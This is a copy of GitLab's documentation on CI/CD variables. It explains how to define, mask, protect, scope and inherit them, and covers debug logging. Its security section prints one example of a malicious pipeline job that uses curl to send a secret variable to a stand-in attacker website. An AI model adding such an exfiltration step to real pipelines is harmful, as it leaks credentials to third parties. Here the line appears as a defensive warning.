GitLab CI/CD variables (FREE)
CI/CD variables are a type of environment variable. You can use them to:
- Control the behavior of jobs and pipelines.
- Store values you want to re-use.
- Avoid hard-coding values in your
.gitlab-ci.ymlfile.
You can use predefined CI/CD variables or define custom:
-
Variables in the
.gitlab-ci.ymlfile. - Project CI/CD variables.
- Group CI/CD variables.
- Instance CI/CD variables.
NOTE:
Variables set in the GitLab UI are not passed down to service containers.
To set them, assign them to variables in the UI, then re-assign them in your .gitlab-ci.yml:
variables:
SA_PASSWORD: $SA_PASSWORDFor more information about advanced use of GitLab CI/CD:
- Get to productivity faster with these 7 advanced GitLab CI workflow hacks shared by GitLab engineers.
- Learn how the Cloud Native Computing Foundation (CNCF) eliminates the complexity of managing projects across many cloud providers with GitLab CI/CD.
Predefined CI/CD variables
GitLab CI/CD has a default set of predefined CI/CD variables you can use in pipelines configuration and job scripts.
Use predefined CI/CD variables
You can use predefined CI/CD variables in your .gitlab-ci.yml without declaring them first.
This example shows how to output a job's stage by using the CI_JOB_STAGE
predefined variable:
test_variable:
stage: test
script:
- echo "$CI_JOB_STAGE"The script outputs the stage for the test_variable, which is test:
Custom CI/CD variables
You can create custom CI/CD variables:
- For a project:
- For all projects in a group in the group's setting.
- For all projects in a GitLab instance in the instance's settings.
You can override variable values manually for a specific pipeline, or have them prefilled in manual pipelines.
There are two types of variables: File or Variable.
Variable names are limited by the shell the runner uses to execute scripts. Each shell has its own set of reserved variable names.
Make sure each variable is defined for the scope you want to use it in.
By default, pipelines from forked projects can't access CI/CD variables in the parent project. If you run a merge request pipeline in the parent project for a merge request from a fork, all variables become available to the pipeline.
Create a custom CI/CD variable in the .gitlab-ci.yml file
To create a custom variable in the .gitlab-ci.yml file,
define the variable and value with variables keyword.
You can use the variables keyword in a job or at the top level of the .gitlab-ci.yml file.
If the variable is at the top level, it's globally available and all jobs can use it.
If it's defined in a job, only that job can use it.
variables:
TEST_VAR: "All jobs can use this variable's value"
job1:
variables:
TEST_VAR_JOB: "Only job1 can use this variable's value"
script:
- echo "$TEST_VAR" and "$TEST_VAR_JOB"Variables saved in the .gitlab-ci.yml file should store only non-sensitive project
configuration, like a RAILS_ENV or DATABASE_URL variable. These variables are
visible in the repository. Store sensitive variables containing secrets, keys, and so on
in project settings.
Variables saved in the .gitlab-ci.yml file are also available in service containers.
If you don't want globally defined variables to be available in a job, set variables
to {}:
job1:
variables: {}
script:
- echo This job does not need any variablesUse the value and description
keywords to define variables that are prefilled
for manually-triggered pipelines.
Use variables in other variables
You can use variables inside other variables:
job:
variables:
FLAGS: '-al'
LS_CMD: 'ls "$FLAGS"'
script:
- 'eval "$LS_CMD"' # Executes 'ls -al'
Use the $ character in variables
If you do not want the $ character interpreted as the start of a variable, use $$ instead:
job:
variables:
FLAGS: '-al'
LS_CMD: 'ls "$FLAGS" $$TMP_DIR'
script:
- 'eval "$LS_CMD"' # Executes 'ls -al $TMP_DIR'Add a CI/CD variable to a project
You can add CI/CD variables to a project's settings. Only project members with the
Maintainer role
can add or update project CI/CD variables. To keep a CI/CD variable secret, put it
in the project settings, not in the .gitlab-ci.yml file.
To add or update variables in the project settings:
-
Go to your project's Settings > CI/CD and expand the Variables section.
-
Select the Add Variable button and fill in the details:
-
Key: Must be one line, with no spaces, using only letters, numbers, or
_. - Value: No limitations.
-
Type:
FileorVariable. -
Environment scope: Optional.
All, or specific environments. - Protect variable Optional. If selected, the variable is only available in pipelines that run on protected branches or protected tags.
- Mask variable Optional. If selected, the variable's Value is masked in job logs. The variable fails to save if the value does not meet the masking requirements.
-
Key: Must be one line, with no spaces, using only letters, numbers, or
After you create a variable, you can use it in the .gitlab-ci.yml file:
test_variable:
stage: test
script:
- echo "$CI_JOB_STAGE" # calls a predefined variable
- echo "$TEST" # calls a custom variable of type `env_var`
- echo "$GREETING" # calls a custom variable of type `file` that contains the path to the temp file
- cat "$GREETING" # the temp file itself contains the variable valueThe output is:
Add a CI/CD variable to a group
Support for environment scopes introduced in GitLab Premium 13.11
To make a CI/CD variable available to all projects in a group, define a group CI/CD variable.
Use group variables to store secrets like passwords, SSH keys, and credentials, if you:
- Do not use an external key store.
- Use the GitLab integration with HashiCorp Vault.
To add a group variable:
-
In the group, go to Settings > CI/CD.
-
Select the Add Variable button and fill in the details:
-
Key: Must be one line, with no spaces, using only letters, numbers, or
_. - Value: No limitations.
-
Type:
FileorVariable. -
Environment scope Optional.
All, or specific environments. (PREMIUM) - Protect variable Optional. If selected, the variable is only available in pipelines that run on protected branches or tags.
- Mask variable Optional. If selected, the variable's Value is masked in job logs. The variable fails to save if the value does not meet the masking requirements.
-
Key: Must be one line, with no spaces, using only letters, numbers, or
View all group-level variables available in a project
To view all the group-level variables available in a project:
- In the project, go to Settings > CI/CD.
- Expand the Variables section.
Variables from subgroups are recursively inherited.
Add a CI/CD variable to an instance (FREE SELF)
- Introduced in GitLab 13.0.
- Feature flag removed in GitLab 13.11.
To make a CI/CD variable available to all projects and groups in a GitLab instance, add an instance CI/CD variable. You must have administrator access.
You can define instance variables via the UI or API.
To add an instance variable:
-
On the top bar, select Menu > Admin.
-
On the left sidebar, select Settings > CI/CD and expand the Variables section.
-
Select the Add variable button, and fill in the details:
-
Key: Must be one line, with no spaces, using only letters, numbers, or
_. - Value: In GitLab 13.3 and later, 10,000 characters is allowed. This is also bounded by the limits of the selected runner operating system. In GitLab 13.0 to 13.2, 700 characters is allowed.
-
Type:
FileorVariable. - Protect variable Optional. If selected, the variable is only available in pipelines that run on protected branches or tags.
- Mask variable Optional. If selected, the variable's Value is not shown in job logs. The variable is not saved if the value does not meet the masking requirements.
-
Key: Must be one line, with no spaces, using only letters, numbers, or
CI/CD variable types
Introduced in GitLab 11.11.
All predefined CI/CD variables and variables defined in the .gitlab-ci.yml file
are Variable type. Project, group and instance CI/CD variables can be Variable
or File type.
Variable type variables:
- Consist of a key and value pair.
- Are made available in jobs as environment variables, with:
- The CI/CD variable key as the environment variable name.
- The CI/CD variable value as the environment variable value.
Use File type CI/CD variables for tools that need a file as input.
File type variables:
- Consist of a key, value and file.
- Are made available in jobs as environment variables, with
- The CI/CD variable key as the environment variable name.
- The CI/CD variable value saved to a temporary file.
- The path to the temporary file as the environment variable value.
Some tools like the AWS CLI
and kubectl
use File type variables for configuration.
For example, if you have the following variables:
- A variable of type
Variable:KUBE_URLwith the valuehttps://example.com. - A variable of type
File:KUBE_CA_PEMwith a certificate as the value.
Use the variables in a job script like this:
kubectl config set-cluster e2e --server="$KUBE_URL" --certificate-authority="$KUBE_CA_PEM"WARNING: Be careful when assigning the value of a file variable to another variable. The other variable takes the content of the file as its value, not the path to the file. See issue 29407 for more details.
An alternative to File type variables is to:
- Read the value of a CI/CD variable (
variabletype). - Save the value in a file.
- Use that file in your script.
# Read certificate stored in $KUBE_CA_PEM variable and save it in a new file
cat "$KUBE_CA_PEM" > "$(pwd)/kube.ca.pem"
# Pass the newly created file to kubectl
kubectl config set-cluster e2e --server="$KUBE_URL" --certificate-authority="$(pwd)/kube.ca.pem"Store multiple values in one variable
It is not possible to create a CI/CD variable that is an array of values, but you can use shell scripting techniques for similar behavior.
For example, you can store multiple variables separated by a space in a variable, then loop through the values with a script:
job1:
variables:
FOLDERS: src test docs
script:
- |
for FOLDER in $FOLDERS
do
echo "The path is root/${FOLDER}"
doneMask a CI/CD variable
Introduced in GitLab 11.10
You can mask a project, group, or instance CI/CD variable so the value of the variable does not display in job logs.
To mask a variable:
- In the project, group, or Admin Area, go to Settings > CI/CD.
- Expand the Variables section.
- Next to the variable you want to protect, select Edit.
- Select the Mask variable checkbox.
- Select Update variable.
The method used to mask variables limits what can be included in a masked variable. The value of the variable must:
- Be a single line.
- Be 8 characters or longer, consisting only of:
- Characters from the Base64 alphabet (RFC4648).
- The
@and:characters (In GitLab 12.2 and later). - The
.character (In GitLab 12.10 and later). - The
~character (In GitLab 13.12 and later).
- Not match the name of an existing predefined or custom CI/CD variable.
NOTE: Masking a CI/CD variable is not a guaranteed way to prevent malicious users from accessing variable values. To make variables more secure, you can use external secrets.
WARNING: Due to a technical limitation, masked variables that are more than 4 KiB in length are not recommended. Printing such a large value to the trace log has the potential to be revealed. When using GitLab Runner 14.2, only the tail of the variable, characters beyond 4KiB in length, have the potential to be revealed.
Protected CI/CD variables
You can configure a project, group, or instance CI/CD variable to be available only to pipelines that run on protected branches or protected tags.
Merged results pipelines, which run on a temporary merge commit, not a branch or tag, do not have access to these variables.
Pipelines that run directly on the merge request's source branch, with no added merge commit, can access these variables if the source branch is a protected branch.
To mark a variable as protected:
- Go to Settings > CI/CD in the project, group or instance Admin Area.
- Expand the Variables section.
- Next to the variable you want to protect, select Edit.
- Select the Protect variable checkbox.
- Select Update variable.
The variable is available for all subsequent pipelines.
CI/CD variable security
Malicious code pushed to your .gitlab-ci.yml file could compromise your variables
and send them to a third party server regardless of the masked setting. If the pipeline
runs on a protected branch or
protected tag, malicious code can compromise protected variables.
Review all merge requests that introduce changes to the .gitlab-ci.yml file before you:
- Run a pipeline in the parent project for a merge request submitted from a forked project.
- Merge the changes.
Review the .gitlab-ci.yml file of imported projects before you add files or run pipelines against them.
The following example shows malicious code in a .gitlab-ci.yml file:
build:
script:
- curl --request POST --data "secret_variable=$SECRET_VARIABLE" "https://maliciouswebsite.abcd/"Variable values are encrypted using aes-256-cbc
and stored in the database. This data can only be read and decrypted with a
valid secrets file.
Custom variables validated by GitLab
Some variables are listed in the UI so you can choose them more quickly.
| Variable | Allowed Values | Introduced in |
|---|---|---|
AWS_ACCESS_KEY_ID |
Any | 12.10 |
AWS_DEFAULT_REGION |
Any | 12.10 |
AWS_SECRET_ACCESS_KEY |
Any | 12.10 |
WARNING: When you store credentials, there are security implications. If you use AWS keys for example, follow the Best practices for managing AWS access keys.
Use CI/CD variables in job scripts
All CI/CD variables are set as environment variables in the job's environment. You can use variables in job scripts with the standard formatting for each environment's shell.
To access environment variables, use the syntax for your runner executor's shell.
Use variables with Bash, sh and similar
To access environment variables in Bash, sh, and similar shells, prefix the
CI/CD variable with ($):
job_name:
script:
- echo "$CI_JOB_ID"Use variables with PowerShell
To access variables in a Windows PowerShell environment, including environment
variables set by the system, prefix the variable name with ($env:) or ($):
job_name:
script:
- echo $env:CI_JOB_ID
- echo $CI_JOB_ID
- echo $env:PATHIn some cases environment variables must be surrounded by quotes to expand properly:
job_name:
script:
- D:\\qislsf\\apache-ant-1.10.5\\bin\\ant.bat "-DsosposDailyUsr=$env:SOSPOS_DAILY_USR" portal_testUse variables with Windows Batch
To access CI/CD variables in Windows Batch, surround the variable
with %:
job_name:
script:
- echo %CI_JOB_ID%You can also surround the variable with ! for delayed expansion.
Delayed expansion might be needed for variables that contain white spaces or newlines.
job_name:
script:
- echo !ERROR_MESSAGE!List all environment variables
You can list all environment variables available to a script with the export command
in Bash or dir env: in PowerShell. This exposes the values of all available
variables, which can be a security risk.
Masked variables display as [masked].
For example:
job_name:
script:
- export
# - 'dir env:' # Use this for PowerShellExample job log output:
export CI_JOB_ID="50"
export CI_COMMIT_SHA="1ecfd275763eff1d6b4844ea3168962458c9f27a"
export CI_COMMIT_SHORT_SHA="1ecfd275"
export CI_COMMIT_REF_NAME="main"
export CI_REPOSITORY_URL="https://gitlab-ci-token:[masked]@example.com/gitlab-org/gitlab-foss.git"
export CI_COMMIT_TAG="1.0.0"
export CI_JOB_NAME="spec:other"
export CI_JOB_STAGE="test"
export CI_JOB_MANUAL="true"
export CI_JOB_TRIGGERED="true"
export CI_JOB_TOKEN="[masked]"
export CI_PIPELINE_ID="1000"
export CI_PIPELINE_IID="10"
export CI_PAGES_DOMAIN="gitlab.io"
export CI_PAGES_URL="https://gitlab-org.gitlab.io/gitlab-foss"
export CI_PROJECT_ID="34"
export CI_PROJECT_DIR="/builds/gitlab-org/gitlab-foss"
export CI_PROJECT_NAME="gitlab-foss"
export CI_PROJECT_TITLE="GitLab FOSS"
export CI_PROJECT_DESCRIPTION="GitLab FOSS is a read-only mirror of GitLab, with all proprietary code removed."
export CI_PROJECT_NAMESPACE="gitlab-org"
export CI_PROJECT_ROOT_NAMESPACE="gitlab-org"
export CI_PROJECT_PATH="gitlab-org/gitlab-foss"
export CI_PROJECT_URL="https://example.com/gitlab-org/gitlab-foss"
export CI_REGISTRY="registry.example.com"
export CI_REGISTRY_IMAGE="registry.example.com/gitlab-org/gitlab-foss"
export CI_REGISTRY_USER="gitlab-ci-token"
export CI_REGISTRY_PASSWORD="[masked]"
export CI_RUNNER_ID="10"
export CI_RUNNER_DESCRIPTION="my runner"
export CI_RUNNER_TAGS="docker, linux"
export CI_SERVER="yes"
export CI_SERVER_URL="https://example.com"
export CI_SERVER_HOST="example.com"
export CI_SERVER_PORT="443"
export CI_SERVER_PROTOCOL="https"
export CI_SERVER_NAME="GitLab"
export CI_SERVER_REVISION="70606bf"
export CI_SERVER_VERSION="8.9.0"
export CI_SERVER_VERSION_MAJOR="8"
export CI_SERVER_VERSION_MINOR="9"
export CI_SERVER_VERSION_PATCH="0"
export GITLAB_USER_EMAIL="user@example.com"
export GITLAB_USER_ID="42"
...Pass an environment variable to another job
- Introduced in GitLab 13.0.
- Feature flag removed in GitLab 13.1.
You can pass environment variables from one job to another job in a later stage through variable inheritance. These variables cannot be used as CI/CD variables to configure a pipeline, but they can be used in job scripts.
- In the job script, save the variable as a
.envfile.- The format of the file must be one variable definition per line.
- Each defined line must be of the form
VARIABLE_NAME=ANY VALUE HERE. - Values can be wrapped in quotes, but cannot contain newline characters.
- Save the
.envfile as anartifacts:reports:dotenvartifact. - Jobs in later stages can then use the variable in scripts.
Inherited variables take precedence over certain types of new variable definitions such as job defined variables.
build:
stage: build
script:
- echo "BUILD_VARIABLE=value_from_build_job" >> build.env
artifacts:
reports:
dotenv: build.env
deploy:
stage: deploy
variables:
BUILD_VARIABLE: value_from_deploy_job
script:
- echo "$BUILD_VARIABLE" # Output is: 'value_from_build_job' due to precedenceThe dependencies or
needs keywords can be used to control
which jobs receive inherited values.
To have no inherited dotenv environment variables, pass an empty dependencies or
needs list, or pass needs:artifacts as false
build:
stage: build
script:
- echo "BUILD_VERSION=hello" >> build.env
artifacts:
reports:
dotenv: build.env
deploy_one:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
dependencies:
- build
deploy_two:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is empty
dependencies: []
deploy_three:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
needs:
- build
deploy_four:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is: 'hello'
needs:
job: build
artifacts: true
deploy_five:
stage: deploy
script:
- echo "$BUILD_VERSION" # Output is empty
needs:
job: build
artifacts: falseMulti-project pipelines can also inherit variables from their upstream pipelines.
CI/CD variable precedence
You can use CI/CD variables with the same name in different places, but the values can overwrite each other. The type of variable and where they are defined determines which variables take precedence.
The order of precedence for variables is (from highest to lowest):
- These all have the same (highest) precedence:
- Trigger variables.
- Scheduled pipeline variables.
- Manual pipeline run variables.
- Variables added when creating a pipeline with the API.
- Project variables.
- Group variables.
- Instance variables.
- Inherited variables.
- Variables defined in jobs in the
.gitlab-ci.ymlfile. - Variables defined outside of jobs (globally) in the
.gitlab-ci.ymlfile. - Deployment variables.
- Predefined variables.
In the following example, when the script in job1 executes, the value of API_TOKEN is secure.
Variables defined in jobs have a higher precedence than variables defined globally.
variables:
API_TOKEN: "default"
job1:
variables:
API_TOKEN: "secure"
script:
- echo "The variable value is $API_TOKEN"Override a defined CI/CD variable
You can override the value of a variable when you:
- Run a pipeline manually in the UI.
- Create a pipeline by using the API.
- Run a job manually in the UI.
- Use push options.
- Trigger a pipeline by using the API.
- Pass variables to a downstream pipeline by using the
variablekeyword or by using variable inheritance.
The pipeline variables declared in these events take priority over other variables.
NOTE: You should avoid overriding predefined variables, as it can cause the pipeline to behave unexpectedly.
Override a variable when running a pipeline manually
You can override the value of a CI/CD variable when you run a pipeline manually.
- Go to your project's CI/CD > Pipelines and select Run pipeline.
- Choose the branch you want to run the pipeline for.
- Input the variable and its value in the UI.
Restrict who can override variables
Introduced in GitLab 13.8.
You can grant permission to override variables to maintainers only. When other users try to run a pipeline
with overridden variables, they receive the Insufficient permissions to set pipeline variables
error message.
If you store your CI/CD configurations in a different repository, use this setting for control over the environment the pipeline runs in.
You can enable this feature by using the projects API
to enable the restrict_user_defined_variables setting. The setting is disabled by default.
Limit the environment scope of a CI/CD variable
By default, all CI/CD variables are available to any job in a pipeline. Therefore, if a project uses a compromised tool in a test job, it could expose all CI/CD variables that a deployment job used. This is a common scenario in supply chain attacks. GitLab helps mitigate supply chain attacks by limiting the environment scope of a variable. GitLab does this by defining which environments and corresponding jobs the variable can be available for.
To learn more about scoping environments, see Scoping environments with specs.
To learn more about ensuring CI/CD variables are only exposed in pipelines running from protected branches or tags, see Protected CI/CD variables.
Deployment variables
Integrations that are responsible for deployment configuration can define their own variables that are set in the build environment. These variables are only defined for deployment jobs.
For example, the Kubernetes integration defines deployment variables that you can use with the integration.
The documentation for each integration explains if the integration has any deployment variables available.
Auto DevOps environment variables
Introduced in GitLab 11.7.
You can configure Auto DevOps to pass CI/CD variables to a running application.
To make a CI/CD variable available as an environment variable in the running application's container,
prefix the variable key
with K8S_SECRET_.
CI/CD variables with multi-line values are not supported.
Debug logging
Introduced in GitLab Runner 1.7.
WARNING: Debug logging can be a serious security risk. The output contains the content of all variables and other secrets available to the job. The output is uploaded to the GitLab server and visible in job logs.
You can use debug logging to help troubleshoot problems with pipeline configuration or job scripts. Debug logging exposes job execution details that are usually hidden by the runner and makes job logs more verbose. It also exposes all variables and secrets available to the job.
Before you enable debug logging, make sure only team members can view job logs. You should also delete job logs with debug output before you make logs public again.
Enable Debug logging
To enable debug logging (tracing), set the CI_DEBUG_TRACE variable to true:
job_name:
variables:
CI_DEBUG_TRACE: "true"Example output (truncated):
...
export CI_SERVER_TLS_CA_FILE="/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE"
if [[ -d "/builds/gitlab-examples/ci-debug-trace/.git" ]]; then
echo $'\''\x1b[32;1mFetching changes...\x1b[0;m'\''
$'\''cd'\'' "/builds/gitlab-examples/ci-debug-trace"
$'\''git'\'' "config" "fetch.recurseSubmodules" "false"
$'\''rm'\'' "-f" ".git/index.lock"
$'\''git'\'' "clean" "-ffdx"
$'\''git'\'' "reset" "--hard"
$'\''git'\'' "remote" "set-url" "origin" "https://gitlab-ci-token:xxxxxxxxxxxxxxxxxxxx@example.com/gitlab-examples/ci-debug-trace.git"
$'\''git'\'' "fetch" "origin" "--prune" "+refs/heads/*:refs/remotes/origin/*" "+refs/tags/*:refs/tags/lds"
++ CI_BUILDS_DIR=/builds
++ export CI_PROJECT_DIR=/builds/gitlab-examples/ci-debug-trace
++ CI_PROJECT_DIR=/builds/gitlab-examples/ci-debug-trace
++ export CI_CONCURRENT_ID=87
++ CI_CONCURRENT_ID=87
++ export CI_CONCURRENT_PROJECT_ID=0
++ CI_CONCURRENT_PROJECT_ID=0
++ export CI_SERVER=yes
++ CI_SERVER=yes
++ mkdir -p /builds/gitlab-examples/ci-debug-trace.tmp
++ echo -n '-----BEGIN CERTIFICATE-----
-----END CERTIFICATE-----'
++ export CI_SERVER_TLS_CA_FILE=/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE
++ CI_SERVER_TLS_CA_FILE=/builds/gitlab-examples/ci-debug-trace.tmp/CI_SERVER_TLS_CA_FILE
++ export CI_PIPELINE_ID=52666
++ CI_PIPELINE_ID=52666
++ export CI_PIPELINE_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/pipelines/52666
++ CI_PIPELINE_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/pipelines/52666
++ export CI_JOB_ID=7046507
++ CI_JOB_ID=7046507
++ export CI_JOB_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/-/jobs/379424655
++ CI_JOB_URL=https://gitlab.com/gitlab-examples/ci-debug-trace/-/jobs/379424655
++ export CI_JOB_TOKEN=[MASKED]
++ CI_JOB_TOKEN=[MASKED]
++ export CI_REGISTRY_USER=gitlab-ci-token
++ CI_REGISTRY_USER=gitlab-ci-token
++ export CI_REGISTRY_PASSWORD=[MASKED]
++ CI_REGISTRY_PASSWORD=[MASKED]
++ export CI_REPOSITORY_URL=https://gitlab-ci-token:[MASKED]@gitlab.com/gitlab-examples/ci-debug-trace.git
++ CI_REPOSITORY_URL=https://gitlab-ci-token:[MASKED]@gitlab.com/gitlab-examples/ci-debug-trace.git
++ export CI_JOB_NAME=debug_trace
++ CI_JOB_NAME=debug_trace
++ export CI_JOB_STAGE=test
++ CI_JOB_STAGE=test
++ export CI_NODE_TOTAL=1
++ CI_NODE_TOTAL=1
++ export CI=true
++ CI=true
++ export GITLAB_CI=true
++ GITLAB_CI=true
++ export CI_SERVER_URL=https://gitlab.com:3000
++ CI_SERVER_URL=https://gitlab.com:3000
++ export CI_SERVER_HOST=gitlab.com
++ CI_SERVER_HOST=gitlab.com
++ export CI_SERVER_PORT=3000
++ CI_SERVER_PORT=3000
++ export CI_SERVER_PROTOCOL=https
++ CI_SERVER_PROTOCOL=https
++ export CI_SERVER_NAME=GitLab
++ CI_SERVER_NAME=GitLab
++ export GITLAB_FEATURES=audit_events,burndown_charts,code_owners,contribution_analytics,description_diffs,elastic_search,group_bulk_edit,group_burndown_charts,group_webhooks,issuable_default_templates,issue_weights,jenkins_integration,ldap_group_sync,member_lock,merge_request_approvers,multiple_issue_assignees,multiple_ldap_servers,multiple_merge_request_assignees,protected_refs_for_users,push_rules,related_issues,repository_mirrors,repository_size_limit,scoped_issue_board,usage_quotas,visual_review_app,wip_limits,adjourned_deletion_for_projects_and_groups,admin_audit_log,auditor_user,batch_comments,blocking_merge_requests,board_assignee_lists,board_milestone_lists,ci_cd_projects,cluster_deployments,code_analytics,code_owner_approval_required,commit_committer_check,cross_project_pipelines,custom_file_templates,custom_file_templates_for_namespace,custom_project_templates,custom_prometheus_metrics,cycle_analytics_for_groups,db_load_balancing,default_project_deletion_protection,dependency_proxy,deploy_board,design_management,email_additional_text,extended_audit_events,external_authorization_service_api_management,feature_flags,file_locks,geo,github_integration,group_allowed_email_domains,group_project_templates,group_saml,issues_analytics,jira_dev_panel_integration,ldap_group_sync_filter,merge_pipelines,merge_request_performance_metrics,merge_trains,metrics_reports,multiple_approval_rules,multiple_group_issue_boards,object_storage,operations_dashboard,packages,productivity_analytics,project_aliases,protected_environments,reject_unsigned_commits,required_ci_templates,scoped_labels,service_desk,smartcard_auth,group_timelogs,type_of_work_analytics,unprotection_restrictions,ci_project_subscriptions,container_scanning,dast,dependency_scanning,epics,group_ip_restriction,incident_management,insights,license_management,personal_access_token_expiration_policy,pod_logs,prometheus_alerts,report_approver_rules,sast,security_dashboard,tracing,web_ide_terminal
++ GITLAB_FEATURES=audit_events,burndown_charts,code_owners,contribution_analytics,description_diffs,elastic_search,group_bulk_edit,group_burndown_charts,group_webhooks,issuable_default_templates,issue_weights,jenkins_integration,ldap_group_sync,member_lock,merge_request_approvers,multiple_issue_assignees,multiple_ldap_servers,multiple_merge_request_assignees,protected_refs_for_users,push_rules,related_issues,repository_mirrors,repository_size_limit,scoped_issue_board,usage_quotas,visual_review_app,wip_limits,adjourned_deletion_for_projects_and_groups,admin_audit_log,auditor_user,batch_comments,blocking_merge_requests,board_assignee_lists,board_milestone_lists,ci_cd_projects,cluster_deployments,code_analytics,code_owner_approval_required,commit_committer_check,cross_project_pipelines,custom_file_templates,custom_file_templates_for_namespace,custom_project_templates,custom_prometheus_metrics,cycle_analytics_for_groups,db_load_balancing,default_project_deletion_protection,dependency_proxy,deploy_board,design_management,email_additional_text,extended_audit_events,external_authorization_service_api_management,feature_flags,file_locks,geo,github_integration,group_allowed_email_domains,group_project_templates,group_saml,issues_analytics,jira_dev_panel_integration,ldap_group_sync_filter,merge_pipelines,merge_request_performance_metrics,merge_trains,metrics_reports,multiple_approval_rules,multiple_group_issue_boards,object_storage,operations_dashboard,packages,productivity_analytics,project_aliases,protected_environments,reject_unsigned_commits,required_ci_templates,scoped_labels,service_desk,smartcard_auth,group_timelogs,type_of_work_analytics,unprotection_restrictions,ci_project_subscriptions,cluster_health,container_scanning,dast,dependency_scanning,epics,group_ip_restriction,incident_management,insights,license_management,personal_access_token_expiration_policy,pod_logs,prometheus_alerts,report_approver_rules,sast,security_dashboard,tracing,web_ide_terminal
++ export CI_PROJECT_ID=17893
++ CI_PROJECT_ID=17893
++ export CI_PROJECT_NAME=ci-debug-trace
++ CI_PROJECT_NAME=ci-debug-trace
++ export CI_PROJECT_TITLE='GitLab FOSS'
++ CI_PROJECT_TITLE='GitLab FOSS'
++ export CI_PROJECT_DESCRIPTION='GitLab FOSS is a read-only mirror of GitLab, with all proprietary code removed.'
++ CI_PROJECT_DESCRIPTION='GitLab FOSS is a read-only mirror of GitLab, with all proprietary code removed.'
++ export CI_PROJECT_PATH=gitlab-examples/ci-debug-trace
++ CI_PROJECT_PATH=gitlab-examples/ci-debug-trace
++ export CI_PROJECT_PATH_SLUG=gitlab-examples-ci-debug-trace
++ CI_PROJECT_PATH_SLUG=gitlab-examples-ci-debug-trace
++ export CI_PROJECT_NAMESPACE=gitlab-examples
++ CI_PROJECT_NAMESPACE=gitlab-examples
++ export CI_PROJECT_ROOT_NAMESPACE=gitlab-examples
++ CI_PROJECT_ROOT_NAMESPACE=gitlab-examples
++ export CI_PROJECT_URL=https://gitlab.com/gitlab-examples/ci-debug-trace
++ CI_PROJECT_URL=https://gitlab.com/gitlab-examples/ci-debug-trace
++ export CI_PROJECT_VISIBILITY=public
++ CI_PROJECT_VISIBILITY=public
++ export CI_PROJECT_REPOSITORY_LANGUAGES=
++ CI_PROJECT_REPOSITORY_LANGUAGES=
++ export CI_PROJECT_CLASSIFICATION_LABEL=
++ CI_PROJECT_CLASSIFICATION_LABEL=
++ export CI_DEFAULT_BRANCH=main
++ CI_DEFAULT_BRANCH=main
++ export CI_REGISTRY=registry.gitlab.com
++ CI_REGISTRY=registry.gitlab.com
++ export CI_API_V4_URL=https://gitlab.com/api/v4
++ CI_API_V4_URL=https://gitlab.com/api/v4
++ export CI_PIPELINE_IID=123
++ CI_PIPELINE_IID=123
++ export CI_PIPELINE_SOURCE=web
++ CI_PIPELINE_SOURCE=web
++ export CI_CONFIG_PATH=.gitlab-ci.yml
++ CI_CONFIG_PATH=.gitlab-ci.yml
++ export CI_COMMIT_SHA=dd648b2e48ce6518303b0bb580b2ee32fadaf045
++ CI_COMMIT_SHA=dd648b2e48ce6518303b0bb580b2ee32fadaf045
++ export CI_COMMIT_SHORT_SHA=dd648b2e
++ CI_COMMIT_SHORT_SHA=dd648b2e
++ export CI_COMMIT_BEFORE_SHA=0000000000000000000000000000000000000000
++ CI_COMMIT_BEFORE_SHA=0000000000000000000000000000000000000000
++ export CI_COMMIT_REF_NAME=main
++ CI_COMMIT_REF_NAME=main
++ export CI_COMMIT_REF_SLUG=main
++ CI_COMMIT_REF_SLUG=main
...Restrict access to debug logging
- Introduced in GitLab 13.7.
- Feature flag removed in GitLab 13.8.
